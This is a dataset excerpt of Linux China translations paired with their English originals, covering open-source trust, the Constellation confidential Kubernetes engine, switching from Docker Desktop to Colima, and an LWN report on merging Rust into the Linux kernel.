我们可以把这一点与我们对分布式信任如何建立和构建的看法结合起来:当你意识到你对开源的影响可以与其他人的影响相同时,你对社区成员的分布式信任关系就变得不那么具有传递性(第二或第三手甚至更遥远),而是更加直接。你明白,你对你所运行的软件的创建、维护、需求和质量所能产生的影响,可以与所有其他以前匿名的贡献者一样,你现在正在与他们形成一个实践社区,或者你正在加入他们的现有实践社区。然后,你就会成为一个信任关系网络的一部分,这个网络是分布式的,但与你购买和操作专利软件时的经历相差不大。
这个过程并不会停止:因为开源项目的一个共同属性是“交叉授粉”,即一个项目的开发者也在其他项目上工作。由于多个开源项目之间的网络效应,使得对其他项目的重用和依赖性上升,导致整个项目的吸收量增加。
这就很容易理解为什么许多开源贡献者会成为开源爱好者或传道者,不仅仅是为单个项目,而是为整个开源项目。事实上,斯坦福大学社会学家 [Mark Granovetter](https://en.wikipedia.org/wiki/Mark_Granovetter) 的工作表明,社区内太多的强关系会导致小团体和停滞不前,但弱关系会使思想和趋势在社区内流动。这种对其他项目和围绕它们存在的社区的认识,以及想法在项目间的灵活性,导致分布式信任能够被扩展(尽管保证比较弱),超越贡献者在他们有直接经验的项目中所经历的直接或短链间接关系,并向其他项目扩展,因为外部观察或外围参与显示贡献者之间存在类似关系。
简单地说,参与开源项目并通过参与建立信任关系的行为会导致对类似的开源项目或只是对其他类似的开源项目产生更强的分布式信任。
这对我们每个人来说意味着什么?它意味着我们越是参与开源,我们对开源的信任度就越高,而其他人对开源的参与度也会相应提高,从而对开源的信任度也会提高。对开源的信任不仅仅是一个网络效应:它是一个正反馈循环!
---
*本文最初发表于 [Alice, Eve, and Bob](https://aliceevebob.com/2020/11/17/how-open-source-builds-distributed-trust/),经作者许可转载。*
---
via: <https://opensource.com/article/21/1/open-source-distributed-trust>
作者:[Mike Bursell](https://opensource.com/users/mikecamel) 选题:[lujun9972](https://github.com/lujun9972) 译者:[MareDevi](https://github.com/MareDevi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| null | HTTPSConnectionPool(host='opensource.com', port=443): Read timed out. (read timeout=10) | null |
15,083 | Kubernetes 即将支持机密计算 | https://www.opensourceforu.com/2022/09/kubernetes-to-soon-support-confidential-computing/ | 2022-09-29T09:22:43 | [
"秘密计算",
"机密虚拟机",
"kubernetes"
] | https://linux.cn/article-15083-1.html | 
>
> Constellation 是第一个始终加密的 kubernetes(K8S)。在这个 K8S 中,你的所有工作负载和控制平面都被完全屏蔽起来,你可以使用加密证书远程确认这一点。
>
>
>
Constellation Kubernetes 引擎使用 <ruby> 秘密计算 <rt> secret computing </rt></ruby> 和 <ruby> 机密虚拟机 <rt> confidential VM </rt></ruby>,将 Kubernetes 集群与云架构的其余部分隔离开来。因此,无论是在静态还是在内存中,数据总是被加密的,并创建了一个 <ruby> 机密上下文 <rt> confidential context </rt></ruby>。根据创建 Constellation 的公司 Edgeless Systems 的说法,由于它为在公共云上运行的数据和工作流增加了安全性和保密性,因此机密计算是云计算的未来。
Kubernetes 节点在使用 Constellation 的私有虚拟机中运行。根据 Edgeless Systems 的说法,机密虚拟机是安全飞地的演变,它将机密计算的三个原则——运行时加密、隔离和远程证明——扩展到整个虚拟系统。机密虚拟机(TDX)使用底层硬件对私有计算的特殊支持,例如 AMD 安全加密虚拟化(AEM)、SEV-安全嵌套分页(SEV-SNP)和英特尔信任域扩展。此外,ARM 去年还发布了名为 Realms 的新 V9 架构。此设计包括私有 VM 功能。
Constellation 尝试在集群级别提供证明或通过加密证书进行验证,以及“始终在线”加密。 Constellation 中的机密 VMS 使用了 Fedora CoreOS,它构建在一个不可变的文件系统之上,是面向容器而设计的。Constellation 还利用 Sigstore 来保护 DevOps 信任链。
使用秘密计算时,性能可能会令人担忧。是的,加密会影响性能,但 AMD 和微软的联合基准测试发现,这只会导致 2% 到 8% 之间的微小性能损失。Edgeless Systems 声称 Constellation 将在繁重的工作负载下表现类似。
鉴于 Constellation 已通过 CNCF 认证,并且可与包括 GCP 和 Azure 在内的所有主要云服务互操作,这应保证其与其他 Kubernetes 工作负载和工具的互操作性。
---
via: <https://www.opensourceforu.com/2022/09/kubernetes-to-soon-support-confidential-computing/>
作者:[Laveesh Kocher](https://www.opensourceforu.com/author/laveesh-kocher/) 选题:[lkxed](https://github.com/lkxed) 译者:[littlebirdnest](https://github.com/littlebirdnest) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | *Constellation is the first kubernetes to be always-encrypted (K8S). This refers to a K8S in which all of your workloads and control plane are completely shielded and you can remotely confirm this using cryptographic certificates.*
Using secret computing and confidential VMs, the Constellation Kubernetes engine isolates Kubernetes clusters from the rest of the cloud architecture. As a result, data is always encrypted, both at rest and in memory, and a confidential context is created. Since it adds security and secrecy to data and workflows operating on the public cloud, confidential computing, according to Edgeless Systems, the company that created Constellation, is the future of cloud computing.
Kubernetes nodes run inside private virtual machines using Constellation. According to Edgeless Systems, confidential machines are an evolution of secure enclaves that extend the three principles of confidential computing—runtime encryption, isolation, and remote attestation—across the entire virtual system. The underlying hardware’s particular support for private computing, such as AMD Secure Encrypted Virtualization (AEM), SEV-Secure Nested Paging (SEV-SNP), and Intel Trust Domain Extensions, is used by confidential VMs (TDX). Additionally, ARM revealed its new V9 architecture, known as Realms, last year. This design includes private VM features.
Constellation attempts to offer attestation, or verification via cryptographic certificates, in addition to “always-on” encryption, at the cluster level. Fedora CoreOS, which is built on an immutable file system and is geared for containers, is used by Confidential VMS in Constellation. Constellation also makes use of Sigstore to protect the DevOps chain of trust.
Performance may be a worry while using secret computing. Yes, encryption affects performance, but a joint benchmark by AMD and Microsoft found that this only results in a tiny performance hit of between 2% and 8%. Edgeless Systems claims that Constellation will perform similarly for heavy workloads.
Given that Constellation is CNCF-certified and interoperable with all major clouds, including GCP and Azure, this should guarantee its interoperability with other Kubernetes workloads and tools. |
15,084 | 我如何从 Docker Desktop 切换到 Colima | https://opensource.com/article/22/9/docker-desktop-colima | 2022-09-29T09:53:34 | [
"Docker"
] | https://linux.cn/article-15084-1.html | 
>
> Colima 是 macOS 和 Linux 上的 Docker Desktop 替代品,它现在由 DDEV 支持。
>
>
>
[DDEV](https://github.com/drud/ddev) 是一个开源工具,可以在几分钟内轻松启动和运行本地 PHP 开发环境。由于其每个项目的环境配置可以扩展、版本控制和共享,所以它很强大和灵活。简而言之,DDEV 旨在允许开发团队在其工作流程中使用容器,而无需复杂的定制配置。
DDEV 用灵活、现代、基于容器的解决方案取代了更传统的 AMP 栈解决方案(WAMP、MAMP、XAMPP 等)。因为它使用容器,DDEV 允许每个项目使用任何一组应用、Web 服务器版本、数据库服务器、搜索索引服务器和其他类型的软件。
2022 年 3 月,DDEV 团队 [宣布支持 Colima](https://ddev.com/ddev-local/docker-desktop-alternatives-arrive-for-ddev-colima/),这是 macOS 和 Linux 上的开源 Docker Desktop 替代品。[Colima](https://github.com/abiosoft/colima) 是开源的,据所有报告显示,它比其替代方案有所 [性能提升](https://ddev.com/ddev-local/docker-desktop-and-colima-benchmarking-on-macos/),所以使用 Colima 似乎是一个没有问题的选择。
### 迁移到 Colima
首先,Colima *几乎*是 Docker Desktop 的替代品。我说*几乎*是因为在将它用于现有的 DDEV 项目时需要重新配置。具体来说,必须重新导入数据库。解决方法是先导出数据库,然后启动 Colima,然后再导入。很简单。
Colima 要求安装 Docker 或 [Podman](https://opensource.com/article/22/2/start-running-containers) 命令。在 Linux 上,它还需要 Lima。
Docker 默认随 Docker Desktop for macOS 一起安装,但它也可以作为独立命令使用。如果你想要 100% 纯 Colima,你可以卸载 Docker Desktop for macOS,并独立安装和配置 Docker 客户端。[完整的安装说明可以在 DDEV 文档站点上找到](https://ddev.readthedocs.io/en/stable/users/docker_installation/#macos-installation-colima)。

*容器技术栈图片 图片来源:(Mike Anello,CC BY-SA 4.0)*
如果你选择继续使用 Colima 和 Docker Desktop,那么在命令行执行 `docker` 命令时,你必须首先指定要使用的容器。下一节将对此进行更多介绍。
### 在 macOS 上安装 Colima
我目前有一些本地项目使用 Docker,还有一些使用 Colima。当我了解了基础知识,在它们之间切换就不难了。
1. 使用 Homebrew `brew install colima` 安装 Colima
2. `ddev poweroff`(为了安全起见)
3. 接下来,使用 `colima start --cpu 4 --memory 4` 启动 Colima,`--cpu` 和 `--memory` 选项只需执行一次。第一次之后,只需要 `colima start`
4. 如果你像我一样是 DDEV 用户,那么你可以使用常用的 `ddev` 命令(`ddev config`、`ddev start` 等)启动一个全新的 Drupal 9 站点。建议启用 DDEV 的 mutagen 功能以最大化性能
### 在 Colima 和 Docker Desktop 之间切换
如果你还没有准备好使用 Colima,你可以同时安装 Colima 和 Docker Desktop。
1. 首先关闭 ddev:`ddev poweroff`
2. 然后停止Colima:`colima stop`
3. 现在运行 `docker context use default` 告诉 Docker 客户端你要使用哪个容器。默认名称是 Docker Desktop for Mac。当 `colima start` 运行时,它会自动将 Docker 切换到 `colima` 上下文
4. 要继续使用默认(Docker Desktop)上下文,请使用 `ddev start` 命令。
从技术上讲,启动和停止 Colima 不是必需的,但是在两个上下文之间切换时的 `ddev poweroff` 命令是必要的。
Colima 停止时,最新版本的 Colima 会将 Docker 上下文恢复为 `default`,因此不再需要 `docker context use default` 命令。无论如何,我仍然使用 `docker context show` 来验证 `default`(Docker Desktop for Mac)或 `colima` 上下文是否正在使用。基本上,术语 `context` 指的是 Docker 客户端将命令发送到哪个容器提供者。
### 尝试 Colima
总的来说,我喜欢我目前所看到的。我没有遇到任何问题,而且基于 Colima 的网站看起来更快些(尤其是在启用 DDEV 的 Mutagen 功能时)。我肯定会预见自己在未来几周内将项目网站迁移到 Colima。
*本文最初发布在 [DrupalEasy 博客](https://www.drupaleasy.com/news) 并经许可重新发布。*
---
via: <https://opensource.com/article/22/9/docker-desktop-colima>
作者:[Michael Anello](https://opensource.com/users/ultimike) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | [DDEV](https://github.com/drud/ddev) is an open source tool that makes it simple to get local PHP development environments up and running within minutes. It’s powerful and flexible as a result of its per-project environment configurations, which can be extended, version controlled, and shared. In short, DDEV aims to allow development teams to use containers in their workflow without the complexities of bespoke configuration.
DDEV replaces more traditional AMP stack solutions (WAMP, MAMP, XAMPP, and so on) with a flexible, modern, container-based solution. Because it uses containers, DDEV allows each project to use any set of applications, versions of web servers, database servers, search index servers, and other types of software.
In March 2022, the DDEV team [announced support for C](https://ddev.com/ddev-local/docker-desktop-alternatives-arrive-for-ddev-colima/)[olima](https://ddev.com/ddev-local/docker-desktop-alternatives-arrive-for-ddev-colima/), an open source Docker Desktop replacement for macOS and Linux. [Colima](https://github.com/abiosoft/colima) is open source, and by all reports it’s got [performance gains](https://ddev.com/ddev-local/docker-desktop-and-colima-benchmarking-on-macos/) over its alternative, so using Colima seems like a no-brainer.
## Migrating to Colima
First off, Colima is *almost* a drop-in replacement for Docker Desktop. I say *almost* because some reconfiguration is required when using it for an existing DDEV project. Specifically, databases must be reimported. The fix is to first export your database, then start Colima, then import it. Easy.
Colima requires that either the Docker or [Podman](https://opensource.com/article/22/2/start-running-containers) command is installed. On Linux, it also requires Lima.
Docker is installed by default with Docker Desktop for macOS, but it’s also available as a stand-alone command. If you want to go 100% pure Colima, you can uninstall Docker Desktop for macOS, and install and configure the Docker client independently. [Full installation instructions can be found on the DDEV docs site](https://ddev.readthedocs.io/en/stable/users/docker_installation/#macos-installation-colima).

(Mike Anello,CC BY-SA 4.0)
If you choose to keep using both Colima and Docker Desktop, then when issuing docker commands from the command line, you must first specify which container you want to work with. More on this in the next section.
## Install Colima on macOS
I currently have some local projects using Docker, and some using Colima. Once I understood the basics, it’s not too difficult to switch between them.
-
To get started, install Colima using Homebrew
`brew install colima`
-
`ddev poweroff`
(just to be safe) -
Next, start Colima with
`colima start --cpu 4 --memory 4.`
The`--cpu`
and`--memory`
options only have to be done once. After the first time, only`colima start`
is necessary. -
If you’re a DDEV user like me, then you can spin up a fresh Drupal 9 site with the usual
`ddev`
commands (`ddev config, ddev start`
, and so on.) It’s recommended to enable DDEV’s mutagen functionality to maximize performance.
## Switching between a Colima and Docker Desktop
If you’re not ready to switch to Colima wholesale yet, it’s possible to have both Colima and Docker Desktop installed.
-
First, poweroff ddev:
`ddev poweroff`
-
Then stop Colima:
`colima stop`
-
Now run
`docker context use default`
to tell the Docker client which container you want to work with. The name`default`
refers to Docker Desktop for Mac. When`colima start`
is run, it*automatically*switches Docker to the`colima`
context. -
To continue with the default (Docker Desktop) context, use the
`ddev start`
command.
Technically, starting and stopping Colima isn’t necessary, but the `ddev poweroff `
command when switching between two contexts is.
Recent versions of Colima revert the Docker context back to `default`
when Colima is stopped, so the `docker context use default`
command is no longer necessary. Regardless, I still use `docker context show`
to verify that either the `default`
(Docker Desktop for Mac) or `colima`
context is in use. Basically, the term `context`
refers to which container provider the Docker client routes commands to.
## Try Colima
Overall, I’m liking what I see so far. I haven’t run into any issues, and Colima-based sites seem a bit snappier (especially when DDEV’s Mutagen functionality is enabled). I definitely foresee myself migrating project sites to Colima over the next few weeks.
*This article originally appeared on the* *DrupalEasy blog**and is republished with permission.*
## Comments are closed. |
15,085 | Linux 内核开发者对 Rust 进入内核的讨论 | https://lwn.net/Articles/908347/ | 2022-09-29T15:43:16 | [
"Rust",
"内核"
] | https://linux.cn/article-15085-1.html | 
Rust for Linux 这个项目是希望今后可以使用 Rust 编程语言来编写内核代码,该项目已经进行了几年,有越来越多的开发者认为是时候将这项工作合并到主线中了。在 2022 年的 Linux 内核维护者峰会上,Miguel Ojeda 向大家更新了此项目的最新状况,希望能达成一致来确定何时可以完成合并。
他得到的答案是很清晰的:**内核中确实很快会有 Rust 了。**
这方面并没有什么悬念。Linus Torvalds 在会议开始时就说,**他计划接受(可能在 12 月中旬发布的) 6.1 内核的 Rust 补丁,除非他听到强烈的反对意见。**Ojeda 表示,他很期待这一天,并询问这些补丁应该如何进入主线。Torvalds 说,他不愿意直接接受这些补丁,所以看起来很可能需要 Kees Cook 来将这项工作引向上游。
Dave Airlie 说,有一些 MacBook 驱动程序的开发者打算用 Rust 来做他们的工作,所以很可能在不久之后就会有真正的 Rust 驱动程序进入上游了。不过,Torvalds 说他希望最开始只合入尽量少的内容,只是让基础设施先进入内核,让开发者开始使用它。它应该可以完成编译,但应该**基本仅限在 “hello, world” 这种水平**就好。他说,这将是一个向世界发出的信号:“终于落地了”。
Greg Kroah-Hartman 问道,针对特定子系统的 Rust 绑定实现,该如何进入上游;是应该通过 Rust 树还是通过相关子系统的维护者?Ojeda 回答说,Rust 核心支持应该通过 Rust 树来合入,但其他的应该经过维护者来合入。Alexei Starovoitov 担心,如果子系统维护者不想在他们的子系统中使用 Rust,他们也无法拒绝 Rust 补丁;James Bottomley 补充说,对于长期从事 C 语言开发的人来说,Rust 可能是一种很难理解的语言,把它强加给维护者并不合适。Torvalds 回答说,这应该由维护者决定;目前没有必要制定统一的规则。
Paolo Bonzini 说,对于不熟悉该语言的开发者来说,针对特定子系统实现抽象层的 Rust 代码往往是最难读懂的,“but it's stupid code”,并没有做什么复杂的动作。驱动程序级的 Rust 代码则要简单易懂得多。Torvalds 重申,就目前而言,维护者将可以说他们不想接受 Rust。但 Starovoitov 反驳说,无论他如何决定,BPF 都会受到影响;开发者需要能够对 Rust 代码进行跟踪 来调试问题。他补充说,**每个人最终都会需要了解 Rust**。Torvalds 回答说,他预计这个过程需要几年时间。
Cook 说,这种变化将类似于内核所经历的许多 C 语言变动。停止使用可变长度数组也是一个类似的过程,开发人员目前已经习惯了这一点。Torvalds 说,这其实更加类似于 BPF 的引入过程;这也是一种新的语言,起初是针对特定使用场景的,但现在已经无处不在了。
Ted Ts'o 指出,内核必须使用不稳定的 Rust 功能,这就导致不好确定应该使用 Rust 的哪个版本了。也许开发者应该宣布一个特定版本的编译器作为内核开发所使用的版本?这将鼓励发行版提供商把这个版本打包发行出来,使其得以更广泛地被采用。Thomas Gleixner 说,在 kernel.org 上提供我们选定的编译器应该就够了,但 Torvalds 回答说,只要有可能,他都希望**优先从发行版提供商那里获取编译器**。Bottomley 问道,Rust 什么时候会成为内核编译的必备条件;答案是 “当某人需要使用的硬件需要 Rust 的时候”。Torvalds 说,如果这一天到来了,那说明 Rust 在内核开发领域是非常成功的了。
Gleixner 问 Rust 语言现在的规范性如何;Ojeda 回答说,这取决于人们希望用什么。Rust 保证了稳定功能都可以向后兼容,所以这些功能不会意外不能用了。不过,内核正在使用一些不稳定的功能;这些功能出现变动是很有可能的。目前正在做的工作就是把这些功能稳定下来,以便让内核能够稳定地使用它们。
目前正在努力为 Rust 编写一个强调安全的系统的规范,这会最终得到一个类似于标准的文档。不过 Ojeda 说目前基于 GCC 的 gccrs Rust 编译器的开发者发现当前的文档有些地方比较模糊。其中经常把相关行为定义为 “参考 rustc 编译器的实现方式”。他说,这 “不是好事”,但会继续改善。
Gleixner 还询问了生成 Rust 绑定的工具,尤其是有没有自动化工具来确保 Rust 和 C 版本的数据结构是相互匹配的。Ojeda 说,这些工具确实存在,但它们还不能成功地对所有类型完成自动转换。这也是可以解决的。
最后,Gleixner 告诫 Rust 开发者**不要改变 C 语言中锁定原语的语义**;目前看来大家也没有表现出这样的倾向。Ts'o 补充说,应该从一开始就让 Rust 的锁定抽象能跟 lockdep 这个锁定检查工具配合起来。Chris Mason 插话说,如果 Rust 代码需要 lockdep,这将是该语言成功的另一个标志,是时候 “跳个舞庆祝胜利” 了。
人们经常说,将 Rust 合并到内核代码树中还是一个实验性质的动作;如果不成功就可以删除掉。Ojeda 说,为 Rust for Linux 工作的开发者们**想知道试验期可能会有多长**。不过,他并没有从这个小组讨论中得到切实的答案。
相反,Bottomley 建议说,与其引入 Rust,不如直接**将更多类似 Rust 的功能移入 C 语言**。Ojeda 说,他实际上一直在与 C 语言委员会合作来推动这些改进,但这方面的任何变动如果能够落实,也需要很长的时间。Christoph Hellwig 说,**除非计划用 Rust 重写整个内核,否则这种改动无论如何都得去做**;他对使用一种新的语言来重写已经能正常工作的代码的方案不是很满意。他说,也许 sparse 静态分析工具可以加强一下,从而实现更多 Rust 可以做到的检查。Ojeda 回答说,这种做法最终的效果就像是又获得了一个 Rust 一样——但时间上要晚很多。
Hellwig 继续说,可以随着时间的推移,来逐步采用类似 Rust 的一些功能。这 “**必定是不如从 Rust 开始**”,但内核社区现在有一个庞大的代码库需要管理。他说,需要有一种方法将类似 Rust 的语言的好处纳入所有的 C 代码中。Cook 说他一直在推动编译器开发人员来创建更安全的 C 语言。
Ts'o 在会议结束时指出,语言设计本身就是一个耗时很长的研究项目;也许我们大家应该在下一年来专注于策略问题。Torvalds 说,他希望看到各位维护者能运行一些持续集成测试并且加入 Rust 相关的测试——这个情况其实已经在进行中了。Laurent Pinchart 说,Rust 开发者需要准备好前期需要给内核社区提供支持;开发者会很快掌握一些技能,在一段时间后应该可以开始相互帮助了。Torvalds 补充说,Rust 其实并不是那么可怕的;“**毕竟不是 Perl**”。
当被问及文档问题时,Ojeda 说,Rust 的开发者正试图改进一些相应的 C 语言中已经完成了的文档。例如,可以让 Rust 的文档机制能很简单地就确保这些例子是可以被实际测试通过的。他们正在遵守关于应如何解释不安全区块的规则。
时间不够了,Matthew Wilcox 最后问道,内核开发人员是否应该编写地道的 Rust 代码,还是说应该写 “C in Rust”。Ojeda 回答说,**这些代码在开始时可能更像 C 语言**;采用更高级的功能(如 async)可能会需要更长时间。Gleixner 问,怎样才能防止开发者使用那些不稳定的特性(是说等内核使用的特性已经变成稳定特性之后);答案是指定内核开发时使用的编译器版本。
| 200 | OK | # Next steps for Rust in the kernel
The Rust for Linux project, which is working to make it possible to write kernel code in the Rust programming language, has been underway for a few years, and there is a growing number of developers who feel that it is time to merge this work into the mainline. At the 2022 Linux Kernel Maintainers Summit, Miguel Ojeda updated the group on the status of the project with the goal of reaching a conclusion on when this merge might happen. The answer that came back was clear enough: Rust in the kernel will be happening soon indeed.This article brought to you by LWN subscribersSubscribers to LWN.net made this article — and everything that surrounds it — possible. If you appreciate our content, please
[buy a subscription]and make the next set of articles possible.
There was little suspense on that front; Linus Torvalds spoke up at the beginning of the session to say that he plans to accept the Rust patches for the 6.1 kernel (likely to be released in mid-December) unless he hears strong objections. Ojeda indicated that he would like to see that happen and asked how the patches should be routed into the mainline. Torvalds said that he would rather not accept them directly, so it seems likely that Kees Cook will be routing this work upstream.
Dave Airlie said that there are MacBook driver developers who are intent on
doing their work in Rust, so there will likely be real Rust drivers heading
upstream before too long. Initially, though, Torvalds said that he would
like to see a minimal merge just to get the infrastructure into the kernel
and allow developers to start playing with it. It should build, but
shouldn't do much of anything beyond the "hello, world" stage. That, he
said, will be a signal to the world that "it's finally happening".
Greg Kroah-Hartman asked how subsystem-specific Rust bindings will go upstream; will they go through the Rust tree or via the relevant subsystem maintainers? Ojeda answered that core Rust support will go through the Rust tree, but the rest should go through maintainers. Alexei Starovoitov worried that subsystem maintainers would not be able to refuse Rust patches even if they do not want to see Rust used in their subsystems; James Bottomley added that Rust can be a hard language for longtime C developers to understand, and that it would not be good to force it on maintainers. Torvalds answered that it should be up to the maintainers; there is no need for global rules at this point.
Paolo Bonzini said that the Rust code implementing abstractions for subsystems is often the most unreadable for developers who are unfamiliar with the language, "but it's stupid code" that is not doing anything complex. Driver-level Rust code is a lot more straightforward. Torvalds repeated that, for now, maintainers will be able to say that they don't want to deal with Rust. Starovoitov countered, though, that BPF will be affected regardless of what he might decide; developers will need to be able to trace Rust code to debug problems. Everybody will need to know Rust eventually, he added. Torvalds replied that he expects that process to take years.
Cook said that this change will be similar to many of the C language changes that the kernel has gone through. The switch away from variable-length arrays was a similar process, and developers have gotten used to it. Torvalds said that it's closer to the introduction of BPF instead; it's a new language that was initially targeted at specific use cases, but which is now everywhere.
Ted Ts'o noted that the kernel has to use unstable Rust features, and that creates uncertainty about which version of the language should be used. Perhaps the developers should declare a specific version of the compiler as the one to use for kernel development? That would encourage distributors to package that version, making it more widely available. Thomas Gleixner said that having the blessed compiler available on kernel.org would be good enough, but Torvalds answered that he would rather get compilers from his distributor if possible. Bottomley asked when Rust would become mandatory to build the kernel; the answer was "when the hardware he has requires it". Torvalds said that, if and when that point comes, it will be an indication that Rust is a success for kernel development.
Gleixner asked about how well specified the Rust language is now; Ojeda
answered that it depends on what one is looking for. Rust guarantees
backward compatibility for stable features, so those will not break in
surprising ways. The kernel, though, is using a number of *unstable*
features; those features are, unsurprisingly, unstable. Work is being done to
stabilize those features so that the kernel will be able to count on them
going forward.
There is currently an ongoing effort to write a specification for Rust for safety-critical systems that will lead to a standard-like document. At the moment, though, Ojeda said, the developers of the GCC-based gccrs Rust compiler are finding the current documentation to be vague at times. Often, behavior is specified as "whatever the rustc compiler does". That is "not good", he said, but there is a path forward.
Gleixner also inquired into the tools that are generating the Rust bindings and, specifically, whether there is automation to ensure that the Rust and C versions of data structures match each other. Those tools do exist, Ojeda said, but they do not yet automatically convert all types successfully. That can be fixed.
Finally, Gleixner admonished the Rust developers to not change the semantics of any C locking primitives; it's worth noting that they have shown no inclination to do that so far. Ts'o added that Rust's locking abstractions should be made to work with the lockdep locking checker from the beginning. Chris Mason interjected that, if lockdep is needed for Rust code, that will be another sign that the language has succeeded and it will be time to "do a victory dance".
It has often been said that the merging of Rust into the kernel tree will be done on an experimental basis; if it doesn't work out, it can be removed again. Ojeda said that the developers working on Rust for Linux would like to know how long the trial period is likely to be. He did not really get an answer from the group, though.
Instead, Bottomley suggested that, rather than bringing in Rust, it might
be better to just move more Rust-like features into C. Ojeda said that he
has actually been working with the C language committee to push for that to
happen, but any such change will take a long time if it happens at all.
Christoph Hellwig said that this sort of change will have to happen anyway
unless the plan is to rewrite the whole kernel in Rust; he was not pleased
at the idea of rewriting working code in a new language. Perhaps the
[sparse](/Articles/689907/) static analyzer could be enhanced to
do more Rust-like checking, he
said. Ojeda answered that the result of such efforts would be like having
Rust — but much later.
Hellwig continued that the adoption of Rust-like features could be done incrementally over time. It would be "strictly worse than starting in Rust", but the kernel community has a massive code base to manage. There needs to be a way to get the benefits of a Rust-like language into all of that C code, he said. Cook said he's been pushing compiler developers to create safer C dialects as well.
Ts'o brought the session to a conclusion by noting that language design is a long-term research project; perhaps the group should focus on policy issues for the next year instead. Torvalds said that he would like to see the groups running continuous-integration testing services to incorporate Rust testing — something that is already happening. Laurent Pinchart said that the Rust developers need to be ready to provide support to the kernel community in the early days; developers will pick things up quickly and be able to help each other after a while. Torvalds added that Rust isn't that terrible in the end; "it's not Perl".
When asked about documentation, Ojeda said that the Rust developers are trying to improve on the documentation that has been done on the C side. The Rust documentation mechanism makes it easy to ensure that examples are actually tested, for example. They are adhering to rules on how unsafe blocks should be explained.
As time ran out, Matthew Wilcox asked whether kernel developers should be
writing idiomatic Rust code, or whether they will be writing "C in Rust".
Ojeda answered that code might be more C-like toward the beginning;
adoption of more advanced features (such as async) might take longer.
Gleixner asked what could be done to prevent developers from using unstable
features (once the features used by the kernel are stabilized); the answer
was to specify the version of the compiler to be used with kernel
development.
Index entries for this article | |
---|---|
|
[Development tools/Rust](/Kernel/Index#Development_tools-Rust)[Conference](/Archives/ConferenceIndex/)[Kernel Maintainers Summit/2022](/Archives/ConferenceIndex/#Kernel_Maintainers_Summit-2022) Posted Sep 20, 2022 1:38 UTC (Tue)
by
Posted Sep 20, 2022 22:28 UTC (Tue)
by
Posted Sep 21, 2022 14:11 UTC (Wed)
by
Posted Sep 21, 2022 5:56 UTC (Wed)
by
Either you end up with something that accepts all existing programs (maintains backwards compatibility) or with something that rejects the existing programs that do unsafe things, both isn't possible at the same time.
Of course the desire to keep the old code around is also at odds with significantly improving it. If you have a language with significantly improved idioms and safety features (e.g. Rust's Result instead of inline error codes) you would still have to deal with the fact that 99% of your code is written to not take advantage of them. And if you have to rewrite all your code anyway, why not rewrite it in a safer new language?
In my experience two languages that are very similar (e.g. C and C+retrofitted safety features) are much harder to keep apart in your head too than two languages that are significantly different.
Posted Sep 21, 2022 6:51 UTC (Wed)
by
Posted Sep 21, 2022 13:30 UTC (Wed)
by Except it's not really possible. Think something like In theory it should be possible to keep “new, clean code” and “old, dirty, code” clearly separated and then slowly rewrite things, but if you consider how long it takes to, e.g.,
Posted Sep 21, 2022 9:03 UTC (Wed)
by
Posted Sep 21, 2022 10:52 UTC (Wed)
by
If you try and enforce correctness, the language becomes unusable. Especially if you try and enforce the *wrong* mathematical model (Which is why I rail against SQL and relational - imnsho they've picked the wrong model, sets instead of lists ...). (Correctness is a property of a mathematical model, not of the scientific "does it actually work in the real world.)
C just doesn't have a model. C++ appears to try and impose a model on top of C.
Where Rust appears to score is that like Modula-2, it has a "strict model with escape hatches". So like C you can do anything, but the language makes it absolutely clear that you are gambling with whether it will work ...
And the problem with C is that the gcc guys are apparently trying to enforce a model that does not mesh with the way the kernel works, hence all these "escape hatch" flags, and maybe why some kernel guys are keen to try Rust. Modula-2 was before its time ... :-)
Cheers,
Posted Sep 21, 2022 13:03 UTC (Wed)
by
The "unsafe" keyword allows unrestricted liberties, including inline assembly. Interestingly, "unsafe" can also be read as "trusted". Safe Rust doesn't trust, it verifies.
Posted Sep 21, 2022 13:21 UTC (Wed)
by
Hmmm, that's a VERY interesting take ...
Cheers,
Posted Sep 21, 2022 13:40 UTC (Wed)
by So very true. Unsafe Rust forms But And newcomers invariably tried to add stuff to the “trusted” side! I guess logic was: it's “trusted”, thus it's obviously “better”. But
Posted Sep 21, 2022 23:10 UTC (Wed)
by
// SAFETY: After filling holes, all items are in contiguous memory.
These should live next to unsafe { /* ... */ } blocks, the compiler can't read your safety rationale, but a human can, and it can really help distinguish between cases where you're an idiot and this code, though it looked wrong to you, is correct; and cases where you're a genius, and this code even though it looked right to its author is actually wrong and needs fixing. If the safety rationale makes a claim that is false, that's a problem. At the least, we need a patch to the rationale. But, maybe the code is wrong too.
[
][
]## Next steps for Rust in the kernel
**jhoblitt** (subscriber, #77733)
[[Link](/Articles/908716/)]
[
]## Next steps for Rust in the kernel
**mirabilos** (subscriber, #84359)
